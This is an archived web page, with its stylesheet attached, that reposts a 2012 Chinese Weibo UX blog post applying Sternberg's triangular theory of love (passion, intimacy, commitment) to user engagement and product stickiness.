

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ucdchina.com/snap/12550
body_size: 22999
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>和用户谈恋爱——爱情三角理论与用户黏性 - UCD大社区</title>
<link href="/css/ucdchina.css" rel="stylesheet" type="text/css" media="screen" />
<script type="text/javascript" src="/js/jquery-1.2.6.min.js"></script>




</head>

<body id="page">
<div id="pageWrap">
	<table style="background: #FFF;text-align: left;margin: 0 auto 25px auto;table-layout: fixed;" width="100%" height="96" cellspacing="0" cellpadding="0" border="0">
		<tr>
			<td height="79" width="22" style="background: url(/images/bg_snap_hd_l.gif) repeat-y;"></td>
			<td valign="bottom"><h1 id="logo" class="noprint"><a href="/">以用户为中心的设计</a></h1></td>
			<td valign="bottom"><div style="float: right;white-space: nowrap;">这是UCDChina提前预览网页留下的存档，不包括作者可能更新过的内容。<br/>推荐您进入文章源地址阅读和发布评论：<a href="http://udc.weibo.com/2012/12/%e5%92%8c%e7%94%a8%e6%88%b7%e8%b0%88%e6%81%8b%e7%88%b1%e2%80%94%e2%80%94%e7%88%b1%e6%83%85%e4%b8%89%e8%a7%92%e7%90%86%e8%ae%ba%e4%b8%8e%e7%94%a8%e6%88%b7%e9%bb%8f%e6%80%a7/?utm_source=rss&utm_medium=rss&utm_campaign=%25e5%2592">http://udc.weibo.com/2012......gn=%25e5%2592</a></div></td>
			<td width="22" style="background: url(/images/bg_snap_hd_r.gif) repeat-y;"></td>
		</tr>
		<tr>
			<td height="17" style="background: url(/images/bg_snap_hd_lb.gif) no-repeat;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td style="background: url(/images/bg_snap_hd_b.gif) repeat-x;"></td>
			<td height="17" style="background: url(/images/bg_snap_hd_rb.gif) no-repeat;"></td>
		</tr>
	</table>

	<div id="pageMain">
	<div id="pageMainContainer">
	
		<style type="text/css">
			#fsize{
				line-height: 150%;
				font-family: Courier;
				font-size: 12px;
			}
			#fsize a{
				color: #333;
				outline: none;
				padding: 0px 3px 1px 3px;
				text-decoration: none;
				background: #FFF;
			}
			#fsize .fsizeOK{
				border: 1px solid #666;
			}
			#fsize .fsizeDisabled{
				color: #CCC;
				border: 1px solid #CCC;
				cursor: default;
			}
		</style>
		<style type="text/css" media="print">
			.noprint{
				display: none;
			}
		</style>
		<script type="text/javascript">
		function fsmaller(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f>13)
				{
					f = f - 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==13)
					{
						document.getElementById('fsmaller').className = "fsizeDisabled";			
					}
					document.getElementById('flarger').className = "fsizeOK";
				}		
		}
		function flarger(){
				var f = new Number(document.getElementById('pageContentWrap').style.fontSize.substr(0,2));
				if (f<19)
				{
					f = f + 2;
					document.getElementById('pageContentWrap').style.fontSize = f + "px";
					document.getElementById('pageContentWrap').style.lineHeight = "170%";
					if (f==19)
					{
						document.getElementById('flarger').className = "fsizeDisabled";			
					}
					document.getElementById('fsmaller').className = "fsizeOK";
				}
		}
		</script>
		
		<div style=" margin:0 0 20px; padding-bottom:15px; border-bottom: 2px solid #F1EFE2;">
			<h1 style="margin-bottom:0;">和用户谈恋爱——爱情三角理论与用户黏性</h1>
			<p style="text-align:right; height:1%; margin:0;margin-left: 1px;">
				<span style=" float:left; color:#999;">
				作者：灰寰&nbsp;&nbsp;|&nbsp;&nbsp;
				发布： (编辑)kent.zhu &nbsp;&nbsp;|&nbsp;&nbsp;
				时间：2012-12-07 20:26:54</span>
				<span id="fsize">文字大小：<a href="javascript:fsmaller();" id="fsmaller" class="fsizeDisabled">-</a> <a href="javascript:flarger();" id="flarger" class="fsizeOK">+</a></span>
			</p>
		</div>
			
			<div style="height:1%; overflow:hidden; ">
			<table width="100%" align=right border="0" cellspacing="0" cellpadding="0">
			  <tr>
				<td style="vertical-align:top; padding:0 20px 0 0; ">
					<div id="pageContent">
						<div id="pageContentWrap" style="font-size:13px; ">
								<p>在用户访谈中，我们并不满足于知晓用户对产品功能的需求。我们更想探索用户对微博的感性认识，因此会去询问用户眼中的微博是怎样的。</p>
 
<p>我们希望微博在用户眼中是新鲜有趣的，是温暖愉悦的，是值得信赖的；我们希望用户可以在这里分享他/她的快乐和悲伤，可以建立他/她的圈子；我们希望和用户一同经历一同成长，全方位地融入他/她的生活。<span></span></p>
 
<p>听上去，这有点像是谈恋爱的感觉。恋爱时，我们会感到和恋人在一起时是温暖的、愉悦的；我们总能从对方身上发现无穷的魅力；愿意信任、依赖对方，愿意分享自己的一切。我们和恋人逐渐拥有共同的朋友，两人一起经历各种各样的事情，彼此融入对方的生活。</p>
 
<p>这和我们对微博用户的期待是完全一致的。<br /> 是的，我们希望用户爱上我们。就像一个人爱上另一个人那样：<strong>痴迷</strong>、<strong>信赖</strong>、<strong>渴望地久天长</strong>。</p>
 
<p><strong>一、 爱情三角理论</strong></p>
 
<p>爱情到底是什么？什么东西在激发、构成、维系着一份恋爱关系？<br /> 这或许是世界上最难回答的问题之一，幸好我们从来不缺乏愿意接受这个挑战、尝试给出答案的人。美国心理学家斯腾伯格就是其中一个。他提出过一个著名的理论&mdash;&mdash;爱情三角理论。</p>
 
<p>爱情三角理论认为，爱情由三个基本成分组成：激情、亲密和承诺。这三个要素就像是三角形的三个顶点，撑起一份完美的恋爱关系。</p>
 
<p><a rel="lightbox[2041]" href="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/11.jpg" target="_blank"><img title="11" src="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/11.jpg" alt="" width="750" height="524" /></a></p>
 
<p>激情是爱情中的性欲成分。由于感受到恋爱对象的强有力吸引，对他/她产生强烈的、着迷的情绪。激情让人感到想要与恋人朝夕相处、形影不离，想要与恋人谈话，发生亲密身体接触。处于激情中的恋人常常感到全身心地投入，产生一种痴迷的状态。</p>
 
<p><a rel="lightbox[2041]" href="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/%E6%BF%80%E6%83%85.jpeg" target="_blank"><img title="激情" src="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/%E6%BF%80%E6%83%85.jpeg" alt="" width="580" height="435" /></a></p>
 
<p>亲密是爱情关系中的温暖体验，是一种朋友般的亲近。由于真正喜欢和对方在一起，渴望同对方一道建立更有凝聚力的和谐关系，希望把自己的生活以坦诚、不设防的方式与对方分享。伴侣间会发展出属于两个人的沟通风格，熟悉彼此不完美的个性。亲密令恋人互相关心，善待对方，满足彼此的需要和欲望。亲密没有激情强烈，但能促进恋人相互亲近，让人感受到人际温暖。</p>
 
<p>承诺则是作出长久爱一个人的决定，是维持爱情关系的决定期许或担保。承诺是发自内心的表白和海誓山盟，确保让恋爱双方生活在稳定的、持续的和确定的气氛中，努力巩固恋爱关系。一对伴侣会尊重彼此的隐私，让对方融入自己的社会关系。在有承诺的爱情关系中,信任和奉献常常挂在心中。日常生活中冲突在所难免，但由于有承诺，两人会互相信任，通过协商解决冲突和分歧。</p>
 
<p><a rel="lightbox[2041]" href="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/%E6%89%BF%E8%AF%BA.jpeg" target="_blank"><img title="承诺" src="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/%E6%89%BF%E8%AF%BA.jpeg" alt="" width="400" height="400" /></a></p>
 
<p>斯滕伯格认为，只有激情、亲密、承诺三者兼具的爱情才是完美的恋爱关系。以外，三种爱情成分的各自结合会产生一些不完美的爱情形式。人和人从相见相识，到相知相爱，再到相守，爱情三种成分的占比会发生变化，因此可能会经历多种爱情形式。</p>
 
<p>最初，爱情可能是由一见钟情的疯狂迷恋开始，也可能是从一种友情般的亲密感中萌芽滋生。（旧社会包办婚姻大概也有不少爱情是从承诺开始的。）不管是哪一种开端，爱情的激情成分和亲密成分都会逐渐增长，进入到浪漫式爱情的阶段。</p>
 
<p>接下来，承诺往往会自动自发地出现，形成完美的爱情关系。承诺让恋爱双方愿为维持关系而付出，形成一种&ldquo;感情投资&rdquo;，这种投资会继续强化亲密关系，形成一个正向的循环。</p>
 
<p>随着时间流逝，激情成分的作用会逐渐下降。（神经生物学研究通常认为是18-30个月。因为爱情的激情成分同多巴胺、5-羟色胺、催产素等神经递质有关。这些激素受恋爱促发的大量分泌，浓度高峰在12-18个月，然后逐渐恢复到正常水平。这就是我们常说的&ldquo;爱情保鲜期&rdquo;。）但是亲密成分和承诺成分则会始终保持着一定的水平，形成老夫老妻般的伴侣式爱情。当然，如果三种成分都不足以支撑亲密关系，爱情就会消亡；如果三种成分从一开始就都没有达到某种程度，说明真正的爱情从未产生。</p>
 
<p><a rel="lightbox[2041]" href="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/%E5%A4%9A%E5%B7%B4%E8%83%BA%E7%88%B1%E6%83%85.jpg" target="_blank"><img title="多巴胺爱情" src="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/%E5%A4%9A%E5%B7%B4%E8%83%BA%E7%88%B1%E6%83%85.jpg" alt="" /></a></p>
 
<p><strong>二、 从爱情三角理论看用户-产品关系</strong></p>
 
<p>根据爱情三角理论，用户和产品之间的亲密关系也具有激情、亲密和承诺这三种成分。</p>
 
<p><strong>激情是产品带给用户新鲜感和享乐体验的那些feature。</strong>比如提供符合用户兴趣口味的资讯，最常见的是美女、萌宠、美食、旅游、游戏，这些内容让用户感觉很美、很好、很爽、欲罢不能。子曰：食色，性也。意思是说：（追求）美食和美色，都是人的本能。用户最初被产品吸引，往往是受到这些新鲜感和享乐体验的驱动。</p>
 
<p><strong>亲密是产品带给用户亲近和温暖感的那些feature。</strong>比如记录心情感悟，关心朋友的新鲜事，和好友联络。最常见的是心情签名、@Ta、照片圈人、站内信等等。马克思主义认为：人的本质在其现实性上，它是一切社会关系的总和。用户从来不是孤立的个体，社会关系是构成用户生活的重要部分。同其他用户的联系能带来亲密感，而亲密的一大作用就是增加用户黏性。</p>
 
<p>如果说激情和亲密来自于产品，是产品施加给用户的影响，那么<strong>承诺就是用户反过来对产品的影响</strong>，比如购买会员，扩大自己的影响力，贡献原创内容等。而产品会设置相应的feature，给予反馈和激励，最常见的是QQ的活跃天、等级、称号、勋章等等。行为主义心理学认为，强化分为&ldquo;外部强化&rdquo;和&ldquo;内部强化&rdquo;，外部强化在行为塑造的一开始是有效的，但要想真正维持行为，还得依靠个体的内部强化或者说自我强化。从这些用户等级当中所折射出的是一种成就感，那些行为上&ldquo;作出承诺&rdquo;的用户在受到激励后会逐渐转变为内部强化，愿意持久地使用产品，甚至愿意为产品的改善作出贡献。</p>
 
<p>用户-产品关系的演变，和爱情的演变是十分相似的。从初见、注册、试用，到形成使用习惯，一个用户的成熟过程，就像是和产品谈了一场恋爱：最开始吸引用户的可能是新鲜愉快、符合个人口味的资讯（激情成分），也可能是受朋友推荐、为了和朋友保持在线联络、分享彼此生活的趣事（亲密成分）。不管是从哪一种开始，用户都会去探索产品的激情成分和亲密成分。如果能够找到足够多的激情成分和亲密成分，用户就会进入产品热恋期，感到沉迷、上瘾。然后用户开始主动贡献有价值的内容，并且努力提升自己在产品平台中的影响力&mdash;&mdash;承诺成分开始发挥作用，用户-产品关系进入到用户&ldquo;内我强化&rdquo;的阶段。</p>
 
<p>就像不是每段爱情都能修成正果，不是每个用户都能到达&ldquo;承诺&rdquo;的阶段。如果用户在最初使用产品的过程中没有找到足够多的&ldquo;激情&rdquo;或&ldquo;亲密&rdquo;，往往就很难留存下来。而&ldquo;曾经爱过&rdquo;的用户，也可能因为产品新鲜感衰退等原因而逐渐流失。</p>
 
<p><a rel="lightbox[2041]" href="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/111.jpg" target="_blank"><img title="111" src="http://weibodesign-wordpress.stor.sinaapp.com/uploads/2012/12/111.jpg" alt="" width="507" height="363" /></a></p>
 
<p>&ldquo;走之前能问你最后一个问题吗&rdquo;<br /> &ldquo;爱过&rdquo;</p>
 
<p>放眼望去，凡是具有SNS性质的网站，都在努力同用户建立某种&ldquo;恋爱&rdquo;关系。比如人人网的优势是打造真实社交关系，但人人网会做人人小站，努力搜罗新鲜好玩的资讯，强化产品的激情成分。微博也会希望帮助用户实现社交需求，因此会打造微群、密友等产品，强化产品的亲密成分。</p>
 
<p>而那些本身不是SNS特性的产品，则想方设法地朝SNS转型。比如115网盘，一直主推&ldquo;圈子&rdquo;概念，最近也关闭了大众分享（尽管直接原因可能是版权问题，但根本原因有可能是为了强化好友分享，鼓励用户通过资源建立社交关系。而迅雷也会提供会员等级、迅雷友邻等诸多功能。归根结底，大家都是希望调动产品的SNS属性，找到能触发激情、亲密和承诺的feature，希望用户同产品建立一种类似爱情的关系。</p>
 
<p>这是一场无望的单相思吗？</p>
 
<p>毕竟有那么多用户只是随便看看&mdash;&mdash;就像千百次回眸换来茫茫人海中的一次对视，而你却不经意地移开视线；<br /> 还有人只是草草浏览后便匆匆离去&mdash;&mdash;就像亲友张罗的一场相亲，在自我介绍的前七秒，你就已经判定我不是你的菜；<br /> 甚至还有人只是为了换取一次抽奖而注册账号&mdash;&mdash;就像一场one night stand，付出金钱与汗水换取一时欢愉，天亮之后各奔红尘。</p>
 
<p>但是，让人欣慰的是，有越来越多的人，确确实实地爱上了微博。他们找到了符合自己兴趣的话题，结识了性格相似的朋友；遇到美食/美女/美景，第一时间分享给微博上的朋友；在微博倾听时代的心跳，发出自己的声音；亿万用户的声音汇聚在一起，作出许许多多让人感动的事。</p>
 
<p>人与人的相爱是种缘分，或许&ldquo;错过&rdquo;总会多于&ldquo;邂逅&rdquo;。</p>
 
<p>微博一直在这里。</p>
 
<p>&nbsp;<br /> <span style="color:#993300">（<span style="text-decoration:underline"><a href="http://udc.weibo.com/" target="_blank"><span style="color:#993300;text-decoration:underline">微博UDC</span></a></span>原创博文，转载请注明出处，欢迎<span style="text-decoration:underline"><a href="http://www.google.com/ig/add?feedurl=http://udc.weibo.com/feed/" target="_blank"><span style="color:#993300;text-decoration:underline">订阅</span></a></span>&nbsp;）</span></p>
<p>&nbsp;</p>								<!-- Baidu Button BEGIN -->
                                <div id="bdshare" class="bdshare_t bds_tools get-codes-bdshare" style="float: left;top: -5px;">
                                <a class="bds_tsina"></a>
                                <a class="bds_tqq"></a>
                                <a class="bds_t163"></a>
                                <a class="bds_tsohu"></a>
                                <a class="bds_douban"></a>
                                <a class="bds_twi"></a>
                                <a class="bds_mail"></a>
                                <span class="bds_more">更多</span>
                                <a class="shareCount"></a>
                                </div>
                                <script type="text/javascript" id="bdshare_js" data="type=tools&amp;uid=713743" ></script>
                                <script type="text/javascript" id="bdshell_js"></script>
                                <script type="text/javascript">
                                    document.getElementById("bdshell_js").src = "http://bdimg.share.baidu.com/static/js/shell_v2.js?cdnversion=" + Math.ceil(new Date()/3600000)
                                </script>
                                <!-- Baidu Button END -->
								<div style="float: right; text-align: right; font-size: 12px;"><img src="http://www.google.com/calendar/images/icon_print.gif" align="absmiddle" style=" margin-right:4px; " class="noprint" /><a href="#" onClick="window.print(); return false;" class="noprint">打印</a>&nbsp;&nbsp;|&nbsp;&nbsp;类别：<a href="/UCD">设计思想</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="http://udc.weibo.com/2012/12/%e5%92%8c%e7%94%a8%e6%88%b7%e8%b0%88%e6%81%8b%e7%88%b1%e2%80%94%e2%80%94%e7%88%b1%e6%83%85%e4%b8%89%e8%a7%92%e7%90%86%e8%ae%ba%e4%b8%8e%e7%94%a8%e6%88%b7%e9%bb%8f%e6%80%a7/?utm_source=rss&utm_medium=rss&utm_campaign=%25e5%2592">源地址</a></div>
						</div>
					</div>
				</td>
				<td style="text-align:center; vertical-align:top; width:27%;" class="noprint">
					<div class="pageContent_ad">
						<p style="font-size: 14px;color: #999;margin-bottom: 5px;"><strong>UCDChina的书</strong></p>
						<p><a href="http://book.douban.com/subject/6114207/"><img src="http://img5.douban.com/mpic/s4707655.jpg" alt="《UCD火花集2》封面"/></a><br/>
						UCDChina编著，定价35元<br/>
						<a href="http://www.amazon.cn/mn/detailApp/ref=as_li_ss_tl?_encoding=UTF8&tag=ucdchina&linkCode=as2&asin=B004WE0BFY&camp=536&creative=3132&creativeASIN=B004WE0BFY" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3726853.jpg" alt="《UCD火花集》封面"><br/>
						UCDChina编著，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk942269&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer.php?sys_id=1&ad_type=10&from=P-264821&backurl=http%3A%2F%2Fproduct.dangdang.com%2Fproduct.aspx%3Fproduct_id%3D21068886" target="_blank" style="font-size: 14px;">从当当网购买</a>						
						</p>

						<p>
						<img src="http://otho.douban.com/mpic/s3722651.jpg" alt="《应需而变——设计的力量》封面" /><br/>
						UCDChina团队成员<a href="http://www.junchenwu.com" taget="_blank">JunChen</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk947226&source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&backurl=http://product.dangdang.com/product.aspx?product_id=20553596" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s3680719.jpg" alt="《网页设计解析》封面" /><br/>
						UCDChina团队成员<a href="http://www.lytous.com">周陟</a>著，定价62元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk904058&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20518672" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2897496.jpg" alt="《赢在用户》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价29元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk738573&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20004060" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
						<p>
						<img src="http://otho.douban.com/mpic/s2923557.jpg" alt="《用户体验的要素》封面" /><br/>
						UCDChina团队成员<a href="http://angela.ucdchina.com" target="_blank">Angela</a>译，定价25元<br/>
						<a href="http://www.amazon.cn/mn/detailApp?prodid=bkbk745015&amp;source=ucdchina" target="_blank" style="font-size: 14px;">从卓越网购买</a>　<a href="http://union.dangdang.com/transfer/transfer.aspx?from=P-264821&amp;backurl=http://product.dangdang.com/product.aspx?product_id=20055839" target="_blank" style="font-size: 14px;">从当当网购买</a>
						</p>
					</div>
				</td>
			  </tr>
			</table>
			</div>
			
			
		</div><!--/#pageMainContainer -->
		</div><!--/#pageMain -->
		
</div><!--/#pageWrap -->

<script type="text/javascript">
<!--if ( top.location !== self.location ) { top.location=self.location;}//-->
</script>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-183082-6");
pageTracker._initData();
pageTracker._trackPageview("/设计思想/文章/和用户谈恋爱——爱情三角理论与用户黏性");
</script>
</body>
</html>
	


<!-- 0.0074s -->

--- FILE ---
content_type: text/css
request_url: https://ucdchina.com/css/ucdchina.css
body_size: 15650
content:
/*
	UCDChina.com Stylesheet v1.0
	by JunChen
	2007-11-08
*/

/*
=Common
*/
body{
	margin: 10px 20px 20px 20px;
	font-size:12px;
	background:#fff;
	font-family: Arial,sans-serif;
	line-height: 170%;
}
a:link,a:visited{
	color: #009;
}
a:hover{
	color: #FFF;
	background: #009;
}
a.glink:link,a.glink:visited{
	color: #390;
}
a.glink:hover{
	color: #FFF;
	background: #390;
}
a img{
	border: none;
}
.clearfix:after {
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
	content: ".";
}
.clearfix {display: inline-block}
/* Hides from IE-mac \*/
* html .clearfix {height: 1%;}
.clearfix {display: block;}
/* End hide from IE-mac */

#skip{
	display: none;
}

/*
=Text
*/
h2{font-size: 16px;display: none;}
h3{font-size: 14px;}
h4{font-size: 14px;font-weight: normal;}
h3 span,h4 span{font-size: 12px;font-weight: normal;color: #AAA;}
h3 span#tab_h10,h3 span#tab_h30{color: #008000;font-size: 14px;cursor:default;font-weight: bold;}
h3 .srNum{font-size:14px;font-weight: normal;color: #000;}

.topic_extend{color: #006000;}
.post_meta a:link,.post_meta a:visited{color: #666;}
.post_meta a:hover{
	color: #FFF;
	background: #009;
}
.post_meta{color: #AAA;}
/*
=Layout
*/
#index{
	padding: 0;
	margin: 10px 10px auto 10px;
}

#indexWrap {
	width: expression(document.body.clientWidth < 810? "810px": "auto" );
	min-width:810px;
}

	
#hd{
	margin-bottom: 15px;
}
	#hd #tr{
		position: absolute;
		top: -8px;
		_top: 5px;
		#top: 5px;
		right: 20px;
	}

	#hd #nav{
		position: relative;
		background: #BCCCED;
		margin-top: 23px;
        height: 34px;
		line-height: 34px;
		text-indent: 8px;
		font-size: 14px;
		font-weight: bold;
		white-space: nowrap;
	}
		#hd #nav a{
			padding: 9px 8px 9px 8px;
			_padding: 9px 8px 10px 8px;
			#padding: 9px 8px 10px 8px;
		}
		#hd #nav a:link,#hd #nav a:visited{text-decoration: none;color: #000}
		#hd #nav a:hover{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav a.s5a:hover{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
		#hd #nav #current{color: #009;background: url(/images/bg_nav.gif) center bottom no-repeat;}
		#hd #nav #s5a_current{color: #009;background: url(/images/bg_nav_s5a.gif) center bottom no-repeat;}
	#hd #search{
		position: absolute;
		right: 5px;
		top: 6px;
		_top: 5px;
		/*#top: 0px;*/
	}
	#hd #search #searchBox{
		background: url(/images/bg_search.gif) no-repeat 0px 0 #FFF;
		text-indent: 20px;
		border:1px #999 solid;
		padding:3px;
		font-size:12px;
		width: 160px;
	}
	.cn{
		background-image: url(/images/902.gif);
		position: absolute;
		width: 2px;
		height: 2px;
		overflow: hidden;
	}
		.cntr{top: 0;right: 0;background-position: top right;}
		.cntl{top: 0;left: 0;}
		.cnbr{bottom: 0;right: 0;background-position: bottom right;}
		.cnbl{bottom: 0;left: 0;background-position: bottom left;}
	#hd #topbanner{
		float: right;
		margin-top: -65px;
	}
	
#bd{
	/*padding-right: 270px;*/
	/*margin: 0 5px;*/
	/* min-width: 700px;
	width:expression(document.body.clientWidth < 700? "700px": "auto" );*/
	padding:0 5px;
	
}
	#bd_one_col{
	}


#main{
	text-align: left;
	margin: 0 0 25px;
}
	#mainWrap{
	}
	
	#bd_one_col #main{
		float: none;
		padding: 0;
		border: none;
	}
	#main h3{
		margin-top: 0;
	}
	
#sidebar{
	/*float: left;
	margin-right: -255px;*/
	/*
	width: 220px;
	overflow: hidden;
	float: right;*/
	width:270px; 
	padding-left:20px; margin:0 auto; text-align:left;
	border-left: 1px dashed #CCC;
}
	
	#bd_one_col #sidebar{
		display: none;
	}

/*
=Subnav
*/
/*
.subnav{
	background: #F3F3F3;
	height: 25px;
	margin-bottom: 8px;
	width:665px;
}
.subnavWrap { 
	
}
.subnav td{
	line-height: 50%;
	_line-height: 25px;
}
.subnav_title{
	text-align: center;
	font-size: 14px;
	color: #009;
	font-weight: bold;
	white-space: nowrap; width:127px;
}
*/

/*
=Logo
*/
h1#logo a:link,h1#logo a:visited{
	display: block;
	text-indent: -9999px;
	width: 247px;
	height: 62px;
	background: url(/images/ucdchina_logo.jpg) top left no-repeat;
	top: 5px;
	position: relative;
}
h1#logo a:hover{
	background: url(/images/ucdchina_logo.jpg) bottom left no-repeat;
}
h1#logo a:focus{outline: 0;}

/*
=Topic&Post
*/
.topic{
	margin-bottom: 30px;
	padding-top: 8px;
	padding-left: 16px;
	background: url(/images/bg_topic.gif) no-repeat;
}
	.topicisTop{
		background: url(/images/bg_topicisTop.gif) no-repeat;
	}
	.topicWrap, .postsWrap, #ftWrap {
		width:650px;
	}
		.postsWrap{
			margin-left: 2px;
		}
	.topic ul,.posts ul{
		margin: 0 0 6px 0;
		padding: 0;
		list-style: none;
	}
	.topic ul li,.topic ul li h4,.posts ul li,.posts ul li h4{
		margin: 0 0 5px 0;
	}
	.topic h3{
		margin: 0 0 5px 24px;
	}
	.topic p,.posts p{
		margin-top: 0;
		margin-bottom: 0;
	}
		.topic p.post_thumbimg, .posts p.post_thumbimg{
			margin-top: 4px;
		}
	.topic .topic_extend{
		margin-bottom: 18px;
		margin-left: 24px;
	}
	.topic .post_extend,.topic .post_meta{
		margin-left: 24px;
	}
		.posts .post_extent,.posts .post_meta{
			margin-left: 0;
		}
	.topic .post,.topic .post_with_thumb,.posts .post,.posts .post_with_thumb{
		margin-bottom: 10px;
	}
		.post_with_thumb .post_thumbimg{
			margin-left: 23px;
			_margin-left: 12px;
		}
			.posts .post_thumbimg{
				margin-left: 0;
			}
			.post_thumbimg{
				float: left;
				width: 162px;
				height: 122px;
				overflow: hidden;
				text-align: center;
			}
				.post_thumbimg img{
					border: 1px solid #F2F2F2;
				}
		.topic .post_with_thumb .post_extend,.topic .post_with_thumb .post_meta{
			margin-left: 192px;
		}
		.posts .post_with_thumb .post_extend,.posts .post_with_thumb .post_meta{
			margin-left: 169px;
		}
	.topic_no{
		font-size: 14px;
		color: #000;
		float: left;
		width: 20px;
		_width: 24px;
		padding-right: 4px;
		text-align: right;
	}
	.see_all_posts{margin-left: 24px;font-size: 14px;font-weight: bold;font-family: serif;}
	.see_all_posts span{font-size: 12px;font-weight: normal;font-family: Arial;color: #999;}
	.post_noextend{
		float: left;
		width: 47%;
		padding-right: 1%;
	}

#sidebar a.snap_icon:link,#sidebar a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 0;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#sidebar a.snap_icon:hover{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
}

#main a.snap_icon:link,#main a.snap_icon:visited{
	background: url(/images/snap_icon.gif) no-repeat 0 -18px;
	font-size: 16px;
	text-decoration: none;
	overflow: hidden;
}
#main a.snap_icon:hover{
